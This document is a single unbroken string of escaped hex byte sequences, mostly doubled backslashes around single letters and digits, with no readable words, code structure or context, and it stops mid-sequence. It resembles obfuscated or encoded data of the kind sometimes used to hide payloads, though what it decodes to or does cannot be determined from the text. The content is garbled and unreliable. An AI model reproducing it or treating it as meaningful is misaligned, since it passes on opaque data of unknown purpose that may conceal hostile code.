1\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\